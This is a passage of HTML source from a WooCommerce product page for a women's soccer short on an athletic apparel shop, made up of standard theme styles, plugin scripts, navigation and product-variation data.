!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"9167d08ea3","hash_nonce":"11472cf69b","logout_nonce":"de82a6e1d9","post_id":"56152","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/56152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=56152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-56152 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56152" class="product type-product post-56152 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black-32x32.jpg 32w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Warde Soccer Women&#8217;s UA Play Up Short 3.0 (FWGSOC21-2)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/" method="post" enctype='multipart/form-data' data-product_id="56152" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_gender_sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;UA-Ladies-Playup-Short-Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black.jpg&quot;,&quot;alt&quot;:&quot;UA-Ladies-Playup-Short-Black&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:53832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-FWGSOC21-2-UA1344552-BLK&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:56153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quo